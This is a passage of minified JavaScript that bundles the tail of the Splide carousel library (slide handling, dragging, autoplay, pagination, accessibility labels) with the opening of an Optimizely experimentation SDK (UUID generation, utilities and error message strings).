o,s=Ct(t),a=s.on,l=s.emit,u=s.bind,c=t.Components,h=t.root,d=t.options,p=d.isNavigation,f=d.updateOnMove,m=d.i18n,g=d.pagination,_=d.slideFocus,v=c.Direction.resolve,y=z(n,"style"),w=z(n,Ht),x=-1<i,L=C(n,"."+ee);function T(){var r=t.splides.map((function(t){return(t=t.splide.Components.Slides.getAt(e))?t.slide.id:""})).join(" ");D(n,Ht,at(m.slideX,(x?i:e)+1)),D(n,jt,r),D(n,Nt,_?"button":""),_&&A(n,Zt)}function E(){o||S()}function S(){var i,r,s;o||(i=t.index,(s=k())!==F(n,he)&&(b(n,he,s),D(n,zt,p&&s||""),l(s?"active":"inactive",M)),s=function(){if(t.is(Te))return k();var e=H(c.Elements.track),i=H(n),r=v("left",!0),o=v("right",!0);return tt(e[r])<=et(i[r])&&tt(i[o])<=et(e[o])}(),r=!s&&(!k()||x),t.state.is([4,5])||D(n,Ut,r||""),D(V(n,d.focusableNodes||""),Rt,r?-1:""),_&&D(n,Rt,r?-1:0),s!==F(n,fe)&&(b(n,fe,s),l(s?"visible":"hidden",M)),s||document.activeElement!==n||(r=c.Slides.getAt(t.index))&&j(r.slide),b(n,de,e===i-1),b(n,pe,e===i+1))}function k(){var n=t.index;return n===e||d.cloneStatus&&n===i}var M={index:e,slideIndex:i,slide:n,container:L,isClone:x,mount:function(){x||(n.id=h.id+"-slide"+lt(e+1),D(n,Nt,g?"tabpanel":"group"),D(n,Zt,m.slide),D(n,Ht,w||at(m.slideLabel,[e+1,t.length]))),u(n,"click",r(l,ft,M)),u(n,"keydown",r(l,"sk",M)),a([pt,"sh",bt],S),a(xt,T),f&&a(dt,E)},destroy:function(){o=!0,s.destroy(),$(n,ve),A(n,Yt),D(n,"style",y),D(n,Ht,w||"")},update:S,style:function(t,e,i){N(i&&L||n,t,e)},isWithin:function(i,n){return i=it(i-e),(i=x||!d.rewind&&!t.is(Le)?i:X(i,t.length-i))<=n}};return M}(t,i,n,e),i.mount(),p.push(i),p.sort((function(t,e){return t.index-e.index}))}function S(t){return t?M((function(t){return!t.isClone})):p}function k(t,e){S(e).forEach(t)}function M(t){return p.filter(h(t)?t:function(e){return d(t)?T(e.slide,t):v(g(t),e.index)})}return{mount:function(){f(),s(mt,y),s(mt,f)},destroy:y,update:function(){k((function(t){t.update()}))},register:E,get:S,getIn:function(t){var i=e.Controller,r=i.toIndex(t),o=i.hasFocus()?1:n.perPage;return M((function(t){return rt(t.index,r,r+o-1)}))},getAt:function(t){return M(t)[0]},add:function(t,e){_(t,(function(t){var i,o,s;m(t=d(t)?U(t):t)&&((i=u[e])?L(t,i):x(c,t),w(t,n.classes.slide),i=t,o=r(a,_t),i=V(i,"img"),(s=i.length)?i.forEach((function(t){l(t,"load error",(function(){--s||o()}))})):o())})),a(mt)},remove:function(t){B(M(t).map((function(t){return t.slide}))),a(mt)},forEach:k,filter:M,style:function(t,e,i){k((function(n){n.style(t,e,i)}))},getLength:function(t){return(t?u:p).length},isEnough:function(){return p.length>n.perPage}}},Layout:function(t,e,i){var n,o,s,a=(h=Ct(t)).on,l=h.bind,c=h.emit,h=e.Slides,d=e.Direction.resolve,p=(e=e.Elements).root,f=e.track,m=e.list,g=h.getAt,_=h.style;function v(){n=i.direction===Dt,N(p,"maxWidth",Y(i.width)),N(f,d("paddingLeft"),w(!1)),N(f,d("paddingRight"),w(!0)),y(!0)}function y(t){var e=H(p);!t&&o.width===e.width&&o.height===e.height||(N(f,"height",function(){var t="";return n&&(J(t=x(),"height or heightRatio is missing."),t="calc("+t+" - "+w(!1)+" - "+w(!0)+")"),t}()),_(d("marginRight"),Y(i.gap)),_("width",i.autoWidth?null:Y(i.fixedWidth)||(n?"":L())),_("height",Y(i.fixedHeight)||(n?i.autoHeight?null:L():x()),!0),o=e,c(vt),s!==(s=M())&&(b(p,_e,s),c("overflow",s)))}function w(t){var e=i.padding;t=d(t?"right":"left");return e&&Y(e[t]||(u(e)?0:e))||"0px"}function x(){return Y(i.height||H(m).width*i.heightRatio)}function L(){var t=Y(i.gap);return"calc((100%"+(t&&" + "+t)+")/"+(i.perPage||1)+(t&&" - "+t)+")"}function T(){return H(m)[d("width")]}function E(t,e){return(t=g(t||0))?H(t.slide)[d("width")]+(e?0:k()):0}function C(t,e){var i;return(t=g(t))?(t=H(t.slide)[d("right")],i=H(m)[d("left")],it(t-i)+(e?0:k())):0}function S(e){return C(t.length-1)-C(0)+E(0,e)}function k(){var t=g(0);return t&&parseFloat(N(t.slide,d("marginRight")))||0}function M(){return t.is(Te)||S(!0)>T()}return{mount:function(){var t,e;v(),l(window,"resize load",(t=r(c,_t),e=St(0,t,null,1),function(){e.isPaused()&&e.start()})),a([gt,mt],v),a(_t,y)},resize:y,listSize:T,slideSize:E,sliderSize:S,totalSize:C,getPadding:function(t){return parseFloat(N(f,d("padding"+(t?"Right":"Left"))))||0},isOverflow:M}},Clones:function(t,e,n){var r,o=Ct(t),s=o.on,a=e.Elements,l=e.Slides,u=e.Direction.resolve,c=[];function h(){if(s(mt,d),s([gt,_t],m),r=g()){var i=r,o=l.get().slice(),u=o.length;if(u){for(;o.length<i;)y(o,o);y(o.slice(-i),o.slice(0,i)).forEach((function(e,r){var s=r<i,h=function(e,i){return w(e=e.cloneNode(!0),n.classes.clone),e.id=t.root.id+"-clone"+lt(i+1),e}(e.slide,r);s?L(h,o[0].slide):x(a.list,h),y(c,h),l.register(h,r-i+(s?0:u),e.index)}))}e.Layout.resize(!0)}}function d(){f(),h()}function f(){B(c),i(c),o.destroy()}function m(){var t=g();r!==t&&(r<t||!t)&&o.emit(mt)}function g(){var i,r=n.clones;return t.is(Le)?p(r)&&(r=(i=n[u("fixedWidth")]&&e.Layout.slideSize(0))&&et(H(a.track)[u("width")]/i)||n[u("autoWidth")]&&t.length||2*n.perPage):r=0,r}return{mount:h,destroy:f}},Move:function(t,e,i){var n,r=Ct(t),o=r.on,s=r.emit,a=t.state.set,l=(r=e.Layout).slideSize,u=r.getPadding,c=r.totalSize,h=r.listSize,d=r.sliderSize,f=(r=e.Direction).resolve,m=r.orient,g=(r=e.Elements).list,_=r.track;function v(){e.Controller.isBusy()||(e.Scroll.cancel(),y(t.index),e.Slides.update())}function y(t){b(T(t,!0))}function b(i,n){t.is(Te)||(n=n?i:function(i){var n,r;return t.is(Le)&&(r=(n=L(i))>e.Controller.getEnd(),(n<0||r)&&(i=w(i,r))),i}(i),N(g,"transform","translate"+f("X")+"("+n+"px)"),i!==n&&s("sh"))}function w(t,e){var i=t-C(e),n=d();return t-m(n*(et(it(i)/n)||1))*(e?1:-1)}function x(){b(E(),!0),n.cancel()}function L(t){for(var i=e.Slides.get(),n=0,r=1/0,o=0;o<i.length;o++){var s=i[o].index,a=it(T(s,!0)-t);if(!(a<=r))break;r=a,n=s}return n}function T(e,n){var r=m(c(e-1)-("center"===(r=i.focus)?(h()-l(e,!0))/2:+r*l(e)||0));return n?(e=r,e=i.trimSpace&&t.is(xe)?ot(e,0,m(d(!0)-h())):e):r}function E(){var t=f("left");return H(g)[t]-H(_)[t]+m(u(!1))}function C(t){return T(t?e.Controller.getEnd():0,!!i.trimSpace)}return{mount:function(){n=e.Transition,o([ht,vt,gt,mt],v)},move:function(t,e,i,r){var o,l;t!==e&&(o=i<t,l=m(w(E(),o)),o?0<=l:l<=g[f("scrollWidth")]-H(_)[f("width")])&&(x(),b(w(E(),i<t),!0)),a(4),s(dt,e,i,t),n.start(e,(function(){a(3),s(pt,e,i,t),r&&r()}))},jump:y,translate:b,shift:w,cancel:x,toIndex:L,toPosition:T,getPosition:E,getLimit:C,exceededLimit:function(t,e){e=p(e)?E():e;var i=!0!==t&&m(e)<m(C(!1));t=!1!==t&&m(e)>m(C(!0));return i||t},reposition:v}},Controller:function(t,e,i){var n,o,s,a,l=Ct(t),u=l.on,c=l.emit,h=e.Move,f=h.getPosition,m=h.getLimit,g=h.toPosition,_=(l=e.Slides).isEnough,v=l.getLength,y=i.omitEnd,b=t.is(Le),w=t.is(xe),x=r(k,!1),L=r(k,!0),T=i.start||0,E=T;function C(){o=v(!0),s=i.perMove,a=i.perPage,n=O();var t=ot(T,0,y?n:o-1);t!==T&&(T=t,h.reposition())}function S(){n!==O()&&c("ei")}function k(t,e){var i=s||(N()?1:a);return-1===(i=M(T+i*(t?-1:1),T,!(s||N())))&&w&&!nt(f(),m(!t),1)?t?0:n:e?i:P(i)}function M(e,r,l){var u;return _()||N()?((u=function(e){if(w&&"move"===i.trimSpace&&e!==T)for(var n=f();n===g(e,!0)&&rt(e,0,t.length-1,!i.rewind);)e<T?--e:++e;return e}(e))!==e&&(r=e,e=u,l=!1),e<0||n<e?e=s||!rt(0,e,r,!0)&&!rt(n,r,e,!0)?b?l?e<0?-(o%a||a):o:e:i.rewind?e<0?n:0:-1:A(D(e)):l&&e!==r&&(e=A(D(r)+(e<r?-1:1)))):e=-1,e}function P(t){return b?(t+o)%o||0:t}function O(){for(var t=o-(N()||b&&s?1:a);y&&0<t--;)if(g(o-1,!0)!==g(t,!0)){t++;break}return ot(t,0,o-1)}function A(t){return ot(N()?t:a*t,0,n)}function D(t){return N()?X(t,n):tt((n<=t?o-1:t)/a)}function I(t){t!==T&&(E=T,T=t)}function N(){return!p(i.focus)||i.isNavigation}function R(){return t.state.is([4,5])&&!!i.waitForTransition}return{mount:function(){C(),u([gt,mt,"ei"],C),u(vt,S)},go:function(t,e,i){var r;R()||-1<(r=P(t=function(t){var e,i,r=T;return d(t)?(e=(i=t.match(/([+\-<>])(\d+)?/)||[])[1],i=i[2],"+"===e||"-"===e?r=M(T+ +(""+e+(+i||1)),T):">"===e?r=i?A(+i):x(!0):"<"===e&&(r=L(!0))):r=b?t:ot(t,0,n),r}(t)))&&(e||r!==T)&&(I(r),h.move(t,r,E,i))},scroll:function(t,i,r,o){e.Scroll.scroll(t,i,r,(function(){var t=P(h.toIndex(f()));I(y?X(t,n):t),o&&o()}))},getNext:x,getPrev:L,getAdjacent:k,getEnd:O,setIndex:I,getIndex:function(t){return t?E:T},toIndex:A,toPage:D,toDest:function(t){return t=h.toIndex(t),w?ot(t,0,n):t},hasFocus:N,isBusy:R}},Arrows:function(t,e,i){var n,o,s=Ct(t),a=s.on,l=s.bind,u=s.emit,c=i.classes,h=i.i18n,d=e.Elements,p=e.Controller,f=d.arrows,m=d.track,g=f,_=d.prev,v=d.next,y={};function b(){var t=i.arrows;!t||_&&v||(g=f||I("div",c.arrows),_=S(!0),v=S(!1),n=!0,x(g,[_,v]),f||L(g,m)),_&&v&&(M(y,{prev:_,next:v}),R(g,t?"":"none"),w(g,o=ie+"--"+i.direction),t&&(a([ht,pt,mt,bt,"ei"],k),l(v,"click",r(C,">")),l(_,"click",r(C,"<")),k(),D([_,v],jt,m.id),u("arrows:mounted",_,v))),a(gt,T)}function T(){E(),b()}function E(){s.destroy(),$(g,o),n?(B(f?[_,v]:g),_=v=null):A([_,v],Yt)}function C(t){p.go(t,!0)}function S(t){return U('<button class="'+c.arrow+" "+(t?c.prev:c.next)+'" type="button"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 40 40" width="40" height="40" focusable="false"><path d="'+(i.arrowPath||"m15.5 0.932-4.3 4.38 14.5 14.6-14.5 14.5 4.3 4.4 14.6-14.6 4.4-4.3-4.4-4.4-14.6-14.6z")+'" />')}function k(){var e,i,n,r;_&&v&&(r=t.index,e=p.getPrev(),i=p.getNext(),n=-1<e&&r<e?h.last:h.prev,r=-1<i&&i<r?h.first:h.next,_.disabled=e<0,v.disabled=i<0,D(_,Ht,n),D(v,Ht,r),u("arrows:updated",_,v,e,i))}return{arrows:y,mount:b,destroy:E,update:k}},Autoplay:function(t,e,i){var n,r,o=Ct(t),s=o.on,a=o.bind,l=o.emit,u=St(i.interval,t.go.bind(t,">"),(function(t){var e=h.bar;e&&N(e,"width",100*t+"%"),l("autoplay:playing",t)})),c=u.isPaused,h=e.Elements,d=(o=e.Elements).root,p=o.toggle,f=i.autoplay,m="pause"===f;function g(){c()&&e.Slides.isEnough()&&(u.start(!i.resetProgress),r=n=m=!1,y(),l(Lt))}function _(t){m=!!(t=void 0===t||t),y(),c()||(u.pause(),l(Tt))}function v(){m||(n||r?_(!1):g())}function y(){p&&(b(p,he,!m),D(p,Ht,i.i18n[m?"play":"pause"]))}function w(t){t=e.Slides.getAt(t),u.set(t&&+z(t.slide,Ee)||i.interval)}return{mount:function(){f&&(i.pauseOnHover&&a(d,"mouseenter mouseleave",(function(t){n="mouseenter"===t.type,v()})),i.pauseOnFocus&&a(d,"focusin focusout",(function(t){r="focusin"===t.type,v()})),p&&a(p,"click",(function(){m?g():_(!0)})),s([dt,yt,mt],u.rewind),s(dt,w),p&&D(p,jt,h.track.id),m||g(),y())},destroy:u.cancel,play:g,pause:_,isPaused:c}},Cover:function(t,e,i){var n=Ct(t).on;function o(t){e.Slides.forEach((function(e){var i=C(e.container||e.slide,"img");i&&i.src&&s(t,i,e)}))}function s(t,e,i){i.style("background",t?'center/cover no-repeat url("'+e.src+'")':"",!0),R(e,t?"none":"")}return{mount:function(){i.cover&&(n(Et,r(s,!0)),n([ht,gt,mt],r(o,!0)))},destroy:r(o,!1)}},Scroll:function(t,e,i){var n,o,s=Ct(t),a=s.on,l=s.emit,u=t.state.set,c=e.Move,h=c.getPosition,d=c.getLimit,p=c.exceededLimit,f=c.translate,m=t.is(xe),g=1;function _(t,i,s,a,d){var f,_=h();b(),!s||m&&p()||(s=e.Layout.sliderSize(),f=st(t)*s*tt(it(t)/s)||0,t=c.toPosition(e.Controller.toDest(t%s))+f),s=nt(_,t,1);g=1,i=s?0:i||Q(it(t-_)/1.5,800),o=a,n=St(i,v,r(y,_,t,d),1),u(5),l(yt),n.start()}function v(){u(3),o&&o(),l(bt)}function y(t,e,n,r){var s=h();r=(t+(e-t)*(e=r,(t=i.easingFunc)?t(e):1-Math.pow(1-e,4))-s)*g;f(s+r),m&&!n&&p()&&(g*=.6,it(r)<10&&_(d(p(!0)),600,!1,o,!0))}function b(){n&&n.cancel()}function w(){n&&!n.isPaused()&&(b(),v())}return{mount:function(){a(dt,b),a([gt,mt],w)},destroy:b,scroll:_,cancel:w}},Drag:function(t,e,i){var n,r,s,a,l,c,h,d,p=Ct(t),f=p.on,m=p.emit,g=p.bind,_=p.unbind,v=t.state,y=e.Move,b=e.Scroll,w=e.Controller,x=e.Elements.track,L=e.Media.reduce,E=(p=e.Direction).resolve,C=p.orient,S=y.getPosition,k=y.exceededLimit,M=!1;function P(){var t=i.drag;B(!t),a="free"===t}function O(t){var e,n,r;c=!1,h||(e=H(t),n=t.target,r=i.noDrag,T(n,"."+ae+", ."+ne)||r&&T(n,r)||!e&&t.button||(w.isBusy()?q(t,!0):(d=e?x:window,l=v.is([4,5]),s=null,g(d,be,A,Ce),g(d,we,D,Ce),y.cancel(),b.cancel(),N(t))))}function A(e){var r,o,s,a,h;v.is(6)||(v.set(6),m("drag")),e.cancelable&&(l?(y.translate(n+R(e)/(M&&t.is(xe)?5:1)),h=200<j(e),r=M!==(M=k()),(h||r)&&N(e),c=!0,m("dragging"),q(e)):it(R(h=e))>it(R(h,!0))&&(r=e,a=(s=u(o=i.dragMinThreshold))&&o.mouse||0,s=(s?o.touch:+o)||10,l=it(R(r))>(H(r)?s:a),q(e)))}function D(n){var r,o,s;v.is(6)&&(v.set(3),m("dragged")),l&&(o=function(t){return S()+st(t)*X(it(t)*(i.flickPower||600),a?1/0:e.Layout.listSize()*(i.flickMaxPages||1))}(r=function(e){if(t.is(Le)||!M){var i=j(e);if(i&&i<200)return R(e)/i}return 0}(r=n)),s=i.rewind&&i.rewindByDrag,L(!1),a?w.scroll(o,0,i.snap):t.is(Te)?w.go(C(st(r))<0?s?"<":"-":s?">":"+"):t.is(xe)&&M&&s?w.go(k(!0)?">":"<"):w.go(w.toDest(o),!0),L(!0),q(n)),_(d,be,A),_(d,we,D),l=!1}function I(t){!h&&c&&q(t,!0)}function N(t){s=r,r=t,n=S()}function R(t,e){return F(t,e)-F(z(t),e)}function j(t){return W(t)-W(z(t))}function z(t){return r===t&&s||r}function F(t,e){return(H(t)?t.changedTouches[0]:t)["page"+E(e?"Y":"X")]}function H(t){return"undefined"!=typeof TouchEvent&&t instanceof TouchEvent}function B(t){h=t}return{mount:function(){g(x,be,o,Ce),g(x,we,o,Ce),g(x,ye,O,Ce),g(x,"click",I,{capture:!0}),g(x,"dragstart",q),f([ht,gt],P)},disable:B,isDragging:function(){return l}}},Keyboard:function(t,e,i){var n,r,o=Ct(t),a=o.on,l=o.bind,u=o.unbind,c=t.root,h=e.Direction.resolve;function d(){var t=i.keyboard;t&&(n="global"===t?window:c,l(n,Me,m))}function p(){u(n,Me)}function f(){var t=r;r=!0,s((function(){r=t}))}function m(e){r||((e=ke(e))===h(Pt)?t.go("<"):e===h(Ot)&&t.go(">"))}return{mount:function(){d(),a(gt,p),a(gt,d),a(dt,f)},destroy:p,disable:function(t){r=t}}},LazyLoad:function(t,e,n){var o=Ct(t),s=o.on,a=o.off,l=o.bind,u=o.emit,c="sequential"===n.lazyLoad,h=[pt,bt],d=[];function p(){i(d),e.Slides.forEach((function(t){V(t.slide,Ae).forEach((function(e){var i=z(e,Pe),r=z(e,Oe);i===e.src&&r===e.srcset||(i=n.classes.spinner,i=C(r=e.parentElement,"."+i)||I("span",i,r),d.push([e,t,i]),e.src||R(e,"none"))}))})),(c?_:(a(h),s(h,f),f))()}function f(){(d=d.filter((function(e){var i=n.perPage*((n.preloadPages||1)+1)-1;return!e[1].isWithin(t.index,i)||m(e)}))).length||a(h)}function m(t){var e=t[0];w(t[1].slide,me),l(e,"load error",r(g,t)),D(e,"src",z(e,Pe)),D(e,"srcset",z(e,Oe)),A(e,Pe),A(e,Oe)}function g(t,e){var i=t[0],n=t[1];$(n.slide,me),"error"!==e.type&&(B(t[2]),R(i,""),u(Et,i,n),u(_t)),c&&_()}function _(){d.length&&m(d.shift())}return{mount:function(){n.lazyLoad&&(p(),s(mt,p))},destroy:r(i,d),check:f}},Pagination:function(t,e,o){var s,a,l=Ct(t),u=l.on,c=l.emit,h=l.bind,d=e.Slides,p=e.Elements,f=e.Controller,m=f.hasFocus,g=f.getIndex,_=f.go,v=e.Direction.resolve,y=p.pagination,b=[];function x(){s&&(B(y?n(s.children):s),$(s,a),i(b),s=null),l.destroy()}function L(t){_(">"+t,!0)}function T(t,e){var i=b.length,n=ke(e),r=E(),o=-1;(r=(n===v(Ot,!1,r)?o=++t%i:n===v(Pt,!1,r)?o=(--t+i)%i:"Home"===n?o=0:"End"===n&&(o=i-1),b[o]))&&(j(r.button),_(">"+o),q(e,!0))}function E(){return o.paginationDirection||o.direction}function C(t){return b[f.toPage(t)]}function S(){var t,e=C(g(!0)),i=C(g());e&&($(t=e.button,he),A(t,Ft),D(t,Rt,-1)),i&&(w(t=i.button,he),D(t,Ft,!0),D(t,Rt,"")),c("pagination:updated",{list:s,items:b},e,i)}return{items:b,mount:function e(){x(),u([gt,mt,"ei"],e);var i=o.pagination;if(y&&R(y,i?"":"none"),i){u([dt,yt,bt],S);i=t.length;var n=o.classes,l=o.i18n,g=o.perPage,_=m()?f.getEnd()+1:et(i/g);w(s=y||I("ul",n.pagination,p.track.parentElement),a=se+"--"+E()),D(s,Nt,"tablist"),D(s,Ht,l.select),D(s,qt,E()===Dt?"vertical":"");for(var v=0;v<_;v++){var k=I("li",null,s),M=I("button",{class:n.page,type:"button"},k),P=d.getIn(v).map((function(t){return t.slide.id})),O=!m()&&1<g?l.pageX:l.slideX;h(M,"click",r(L,v)),o.paginationKeyboard&&h(M,"keydown",r(T,v)),D(k,Nt,"presentation"),D(M,Nt,"tab"),D(M,jt,P.join(" ")),D(M,Ht,at(O,v+1)),D(M,Rt,-1),b.push({li:k,button:M,page:v})}S(),c("pagination:mounted",{list:s,items:b},C(t.index))}},destroy:x,getAt:C,update:S}},Sync:function(t,e,n){var o=n.isNavigation,s=n.slideFocus,a=[];function l(){var e,i;t.splides.forEach((function(e){e.isParent||(c(t,e.splide),c(e.splide,t))})),o&&((i=(e=Ct(t)).on)(ft,d),i("sk",f),i([ht,gt],h),a.push(e),e.emit(xt,t.splides))}function u(){a.forEach((function(t){t.destroy()})),i(a)}function c(t,e){(t=Ct(t)).on(dt,(function(t,i,n){e.go(e.is(Le)?n:t)})),a.push(t)}function h(){D(e.Elements.list,qt,n.direction===Dt?"vertical":"")}function d(e){t.go(e.index)}function f(t,e){v(De,ke(e))&&(d(t),q(e))}return{setup:r(e.Media.set,{slideFocus:p(s)?o:s},!0),mount:l,destroy:u,remount:function(){u(),l()}}},Wheel:function(t,e,i){var n=Ct(t).bind,r=0;function o(n){var o,s,a,l,u;n.cancelable&&(o=(u=n.deltaY)<0,s=W(n),a=i.wheelMinThreshold||0,l=i.wheelSleep||0,it(u)>a&&l<s-r&&(t.go(o?"<":">"),r=s),u=o,i.releaseWheel&&!t.state.is(4)&&-1===e.Controller.getAdjacent(u)||q(n))}return{mount:function(){i.wheel&&n(e.Elements.track,"wheel",o,Ce)}}},Live:function(t,e,i){var n=Ct(t).on,o=e.Elements.track,s=i.live&&!i.isNavigation,a=I("span",ce),l=St(90,r(u,!1));function u(t){D(o,$t,t),t?(x(o,a),l.start()):(B(a),l.cancel())}function c(t){s&&D(o,Vt,t?"off":"polite")}return{mount:function(){s&&(c(!e.Autoplay.isPaused()),D(o,Wt,!0),a.textContent="…",n(Lt,r(c,!0)),n(Tt,r(c,!1)),n([pt,bt],r(u,!0)))},disable:c,destroy:function(){A(o,[Vt,Wt,$t]),B(a)}}}}),Ne={type:"slide",role:"region",speed:400,perPage:1,cloneStatus:!0,arrows:!0,pagination:!0,paginationKeyboard:!0,interval:5e3,pauseOnHover:!0,pauseOnFocus:!0,resetProgress:!0,easing:"cubic-bezier(0.25, 1, 0.5, 1)",drag:!0,direction:"ltr",trimSpace:!0,focusableNodes:"a, button, textarea, input, select, iframe",live:!0,classes:{slide:Qt,clone:te,arrows:ie,arrow:ne,prev:re,next:oe,pagination:se,page:ae,spinner:Mt+"spinner"},i18n:{prev:"Previous slide",next:"Next slide",first:"Go to first slide",last:"Go to last slide",slideX:"Go to slide %s",pageX:"Go to page %s",play:"Start autoplay",pause:"Pause autoplay",carousel:"carousel",slide:"slide",select:"Select a slide to show",slideLabel:"%s of %s"},reducedMotion:{speed:0,rewindSpeed:0,autoplay:"pause"}};function Re(t,e,i){var n=e.Slides;function r(){n.forEach((function(t){t.style("transform","translateX(-"+100*t.index+"%)")}))}return{mount:function(){Ct(t).on([ht,mt],r)},start:function(t,e){n.style("transition","opacity "+i.speed+"ms "+i.easing),s(e)},cancel:o}}function je(t,e,i){var n,o=e.Move,s=e.Controller,a=e.Scroll,l=e.Elements.list,u=r(N,l,"transition");function c(){u(""),a.cancel()}return{mount:function(){Ct(t).bind(l,"transitionend",(function(t){t.target===l&&n&&(c(),n())}))},start:function(e,r){var l=o.toPosition(e,!0),c=o.getPosition(),h=function(e){var n=i.rewindSpeed;if(t.is(xe)&&n){var r=s.getIndex(!0),o=s.getEnd();if(0===r&&o<=e||o<=r&&0===e)return n}return i.speed}(e);1<=it(l-c)&&1<=h?i.useScroll?a.scroll(l,h,!1,r):(u("transform "+h+"ms "+i.easing),o.translate(l,!0),n=r):(o.jump(e),r())},cancel:c}}return At=function(){function t(e,i){this.event=Ct(),this.Components={},this.state=function(t){var e=t;return{set:function(t){e=t},is:function(t){return v(g(t),e)}}}(1),this.splides=[],this.n={},this.t={},J(e=d(e)?Z(document,e):e,e+" is invalid."),i=P({label:z(this.root=e,Ht)||"",labelledby:z(e,Bt)||""},Ne,t.defaults,i||{});try{P(i,JSON.parse(z(e,K)))}catch(e){J(!1,"Invalid JSON")}this.n=Object.create(P({},i))}var e=t.prototype;return e.mount=function(t,e){var i=this,n=this.state,r=this.Components;return J(n.is([1,7]),"Already mounted!"),n.set(1),this.i=r,this.r=e||this.r||(this.is(Te)?Re:je),this.t=t||this.t,k(M({},Ie,this.t,{Transition:this.r}),(function(t,e){t=t(i,r,i.n),(r[e]=t).setup&&t.setup()})),k(r,(function(t){t.mount&&t.mount()})),this.emit(ht),w(this.root,"is-initialized"),n.set(3),this.emit("ready"),this},e.sync=function(t){return this.splides.push({splide:t}),t.splides.push({splide:this,isParent:!0}),this.state.is(3)&&(this.i.Sync.remount(),t.Components.Sync.remount()),this},e.go=function(t){return this.i.Controller.go(t),this},e.on=function(t,e){return this.event.on(t,e),this},e.off=function(t){return this.event.off(t),this},e.emit=function(t){var e;return(e=this.event).emit.apply(e,[t].concat(n(arguments,1))),this},e.add=function(t,e){return this.i.Slides.add(t,e),this},e.remove=function(t){return this.i.Slides.remove(t),this},e.is=function(t){return this.n.type===t},e.refresh=function(){return this.emit(mt),this},e.destroy=function(t){void 0===t&&(t=!0);var e=this.event,n=this.state;return n.is(1)?Ct(this).on("ready",this.destroy.bind(this,t)):(k(this.i,(function(e){e.destroy&&e.destroy(t)}),!0),e.emit(wt),e.destroy(),t&&i(this.splides),n.set(7)),this},Jt(t,[{key:"options",get:function(){return this.n},set:function(t){this.i.Media.set(t,!0,!0)}},{key:"length",get:function(){return this.i.Slides.getLength(!0)}},{key:"index",get:function(){return this.i.Controller.getIndex()}}]),t}(),At.defaults={},At.STATES=e,At},"object"==typeof exports&&"undefined"!=typeof module?module.exports=t():"function"==typeof define&&define.amd?define(t):(n="undefined"!=typeof globalThis?globalThis:n||self).Splide=t(),function(t,e){"object"==typeof exports&&"undefined"!=typeof module?e(exports):"function"==typeof define&&define.amd?define(["exports"],e):e((t="undefined"!=typeof globalThis?globalThis:t||self).optimizelySdk={})}(this,(function(t){"use strict";for(var e,i=[],n=0;n<256;++n)i.push((n+256).toString(16).slice(1));var r=new Uint8Array(16);function o(){if(!e&&!(e="undefined"!=typeof crypto&&crypto.getRandomValues&&crypto.getRandomValues.bind(crypto)))throw new Error("crypto.getRandomValues() not supported. See https://github.com/uuidjs/uuid#getrandomvalues-not-supported");return e(r)}var s={randomUUID:"undefined"!=typeof crypto&&crypto.randomUUID&&crypto.randomUUID.bind(crypto)};function a(t,e,n){if(s.randomUUID&&!e&&!t)return s.randomUUID();var r=(t=t||{}).random||(t.rng||o)();if(r[6]=15&r[6]|64,r[8]=63&r[8]|128,e){n=n||0;for(var a=0;a<16;++a)e[n+a]=r[a];return e}return function(t,e=0){return(i[t[e+0]]+i[t[e+1]]+i[t[e+2]]+i[t[e+3]]+"-"+i[t[e+4]]+i[t[e+5]]+"-"+i[t[e+6]]+i[t[e+7]]+"-"+i[t[e+8]]+i[t[e+9]]+"-"+i[t[e+10]]+i[t[e+11]]+i[t[e+12]]+i[t[e+13]]+i[t[e+14]]+i[t[e+15]]).toLowerCase()}(r)}const l=Math.pow(2,53);function u(t){return"number"==typeof t&&Math.abs(t)<=l}function c(t,e){return t?f(t,(function(t){return t[e]})):{}}function h(t){return Object.keys(t).map((e=>t[e]))}function d(t){return Object.keys(t).map((e=>[e,t[e]]))}function p(t,e){let i;for(const n of t)if(e(n)){i=n;break}return i}function f(t,e){const i={};return t.forEach((t=>{const n=e(t);i[n]=t})),i}function m(t,...e){let i=0;return t.replace(/%s/g,(function(){const t=e[i++],n=typeof t;return"function"===n?t():"string"===n?t:String(t)}))}function g(t,e){return t.length===e.length&&t.every(((t,i)=>t===e[i]))}var _={checkArrayEquality:g,currentTimestamp:function(){return Math.round((new Date).getTime())},isSafeInteger:u,keyBy:c,uuid:function(){return a()},isNumber:function(t){return"number"==typeof t},getTimestamp:function(){return(new Date).getTime()},groupBy:function(t,e){const i={};return t.forEach((t=>{const n=e(t);i[n]=i[n]||[],i[n].push(t)})),h(i)},objectValues:h,objectEntries:d,find:p,keyByUtil:f,sprintf:m};class v extends Error{constructor(t,...e){super(),this.resolved=!1,this.name="OptimizelyError",this.baseMessage=t,this.params=e,Object.setPrototypeOf(this,v.prototype)}setMessage(t){this.resolved||(this.message=m(t.resolve(this.baseMessage),...this.params),this.resolved=!0)}}const y=["BucketingID attribute is not a string. Defaulted to userId","CMAB decision fetch failed with status: %s","Error evaluating audience condition of type %s: %s","Datafile fetch request failed with status: %s","Error fetching datafile: %s","Event action invalid.","Event data invalid.","Event key %s is not in datafile.","Experiment key %s is not in datafile.","Failed to dispatch events, status: %s","failed to send odp events","Feature key %s is not in datafile.","Provided attributes are in an invalid format.","Unable to generate hash for bucketing ID %s: %s","Invalid CMAB fetch response","Provided Optimizely config is in an invalid format.","Datafile is invalid - property %s: %s","Datafile is invalid because it is malformed.","This version of the JavaScript SDK does not support the given datafile version: %s","Provided event tags are in an invalid format.","Experiment ID %s is not in datafile.","Experiment key %s is not in datafile. It is either invalid, paused, or archived.","Group ID %s is not in datafile.","Provided %s is in an invalid format.","JSON object is not valid.","Provided user ID is in an invalid format.","Provided user profile service instance is in an invalid format: %s.","Provided variation key is in an invalid format.","Integration key missing from datafile. All integrations should include a key.","Notification listener for (%s) threw exception: %s","Not tracking user %s.","No datafile specified. Cannot start optimizely.","No event processor is provided","No JSON object to validate against schema.","No project config available. Failing %s.","No status code in response","No variation key %s defined in datafile for experiment %s.","ODP config is not available.","ODP events should have at least one key-value pair in identifiers.","ODP event send failed.","ODP Event failed to send. (ODP Manager not available).","ODP event manager stopped before it could start","ODP is not integrated","Only POST requests are supported",'Audience condition %s evaluated to UNKNOWN because the number value for user attribute "%s" is not in the range [-2^53, +2^53].',"Promise value is not allowed in sync operation","Request error","Request timeout","Retry cancelled","sendBeacon failed","%s not running",'unable to bind optimizely.close() to page unload event: "%s"',"Unable to cast value %s to type %s, returning null.","Unable to get VUID - VuidManager is not available","Unable to parse & skipped header item","Provided attribute: %s has an undefined value.","Audience condition %s 